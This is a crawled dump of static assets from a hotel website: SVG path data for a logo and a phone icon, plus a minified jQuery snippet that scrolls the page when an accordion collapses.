				c-12.336-9.709-18.501-24.663-18.501-44.878v-97.602c0-7.877-0.393-13.642-1.175-17.325c-0.796-3.664-2.235-6.219-4.333-7.669
				c-2.104-1.439-5.378-2.16-9.836-2.16c-0.532,0-0.796-0.792-0.796-2.369c0-1.568,0.264-2.354,0.796-2.354l15.344,0.383
				c8.397,0.529,15.219,0.792,20.47,0.792c6.294,0,14.172-0.263,23.618-0.792l15.737-0.383c0.521,0,0.784,0.785,0.784,2.354
				c0,1.577-0.264,2.369-0.784,2.369c-6.037,0-10.497,0.785-13.378,2.353c-2.888,1.578-4.859,4.269-5.907,8.079
				c-1.048,3.803-1.579,9.638-1.579,17.508v87.368c0,19.951,3.74,34.248,11.224,42.912c7.479,8.652,17.38,12.984,29.718,12.984
				c20.463,0,38.571-11.151,54.309-33.454V158.051c0-7.87-0.455-13.705-1.377-17.508c-0.922-3.811-2.752-6.501-5.508-8.079
				c-2.753-1.567-7.021-2.353-12.794-2.353c-0.782,0-1.174-0.792-1.174-2.369c0-1.568,0.392-2.354,1.174-2.354l18.11,0.383
				c9.967,0.529,17.57,0.792,22.823,0.792c4.722,0,11.808-0.263,21.253-0.792l17.708-0.383c0.794,0,1.186,0.785,1.186,2.354
				c0,1.577-0.392,2.369-1.186,2.369C1435.169,130.111,1430.71,130.832,1427.827,132.271z"/>
			<path fill="#FFFFFF" d="M1506.938,203.714c0,29.114,6.43,52.338,19.285,69.664c12.857,17.306,30.965,25.967,54.317,25.967
				c6.555,0,13.248-0.911,20.076-2.754c6.821-1.831,12.849-4.584,18.102-8.26h0.392c0.793,0,1.513,0.455,2.168,1.368
				c0.65,0.929,0.724,1.777,0.192,2.563c-18.362,14.697-38.569,22.037-60.606,22.037c-20.47,0-37.849-4.394-52.147-13.185
				c-14.307-8.79-25.129-20.261-32.479-34.431c-7.351-14.17-11.017-29.524-11.017-46.047c0-18.108,4.461-34.704,13.377-49.794
				c8.917-15.091,20.991-27.017,36.219-35.815c15.208-8.783,31.74-13.188,49.583-13.188c19.421,0,34.248,5.116,44.479,15.348
				c10.231,10.24,15.356,23.617,15.356,40.157c0,3.411-0.337,5.762-0.987,7.074c-0.662,1.313-1.901,1.971-3.736,1.971
				l-111.779,0.401C1507.201,193.61,1506.938,199.245,1506.938,203.714z M1523.67,143.881c-7.223,8.405-12.145,20.076-14.763,35.031
				l73.21-1.183c-0.528-30.95-10.896-46.441-31.093-46.441C1540,131.288,1530.882,135.492,1523.67,143.881z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hotelanybody.com/fileadmin/themes/default/icon/icon-phone.svg
body_size: 667
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Vrstva_1" xmlns:svgjs="http://svgjs.com/svgjs"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="140px" height="140px"
	 viewBox="0 0 140 140" enable-background="new 0 0 140 140" xml:space="preserve">
<path fill="#A48A77" d="M104.64,135.628C104.639,135.628,104.639,135.628,104.64,135.628c-6.445,0-12.729-1.832-18.17-5.298
	c-0.023-0.015-0.115-0.07-0.138-0.086c-29.925-20.219-55.353-45.642-75.576-75.562c-0.032-0.047-0.063-0.096-0.092-0.145
	c-8.585-13.482-6.687-30.799,4.624-42.105l4.319-4.313c2.507-2.506,5.841-3.886,9.388-3.886c3.546,0,6.881,1.38,9.389,3.887
	L56.53,26.262c0.012,0.011,0.023,0.022,0.034,0.034c5.176,5.18,5.173,13.605-0.006,18.781c-2.836,2.837-2.836,7.455,0.001,10.292
	L85.645,84.44c1.375,1.375,3.202,2.133,5.146,2.133c1.928,0,3.741-0.745,5.112-2.098c0.013-0.013,0.025-0.026,0.039-0.039
	c2.509-2.507,5.843-3.887,9.388-3.887c3.549,0,6.885,1.382,9.394,3.892l18.169,18.175c5.175,5.179,5.175,13.603,0,18.779
	l-4.311,4.316C122.189,132.106,113.687,135.628,104.64,135.628z M89.623,125.228c0.029,0.017,0.057,0.034,0.069,0.042
	c4.478,2.852,9.646,4.358,14.946,4.358c7.444,0.001,14.44-2.896,19.698-8.157l4.311-4.316c2.839-2.839,2.839-7.457,0.001-10.296
	l-18.169-18.175c-1.375-1.376-3.204-2.134-5.149-2.134c-1.927,0-3.74,0.743-5.111,2.096c-0.013,0.013-0.025,0.025-0.038,0.038
	c-2.508,2.508-5.843,3.89-9.39,3.89s-6.881-1.382-9.389-3.89L52.317,59.612c-5.176-5.177-5.176-13.601-0.001-18.778
	c2.835-2.833,2.842-7.441,0.02-10.282c-0.006-0.006-0.013-0.012-0.019-0.019h0L34.141,12.365c-1.375-1.374-3.203-2.131-5.147-2.131
	c-1.944,0-3.772,0.757-5.147,2.131l-4.319,4.313c-9.304,9.3-10.866,23.547-3.798,34.644c0.007,0.012,0.023,0.038,0.041,0.066
	C35.541,80.619,60.388,105.462,89.623,125.228z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hotelanybody.com/typo3conf/ext/bootstrap_package/Resources/Public/JavaScript/Dist/bootstrap.accordion.min.js?1589967568
body_size: -253
content:
$(".accordion").on("hide.bs.collapse",function(o){var a=$(o.target).prev(".accordion-header").offset().top-5;a<$(window).scrollTop()&&$("html,body").animate({scrollTop:a},500)});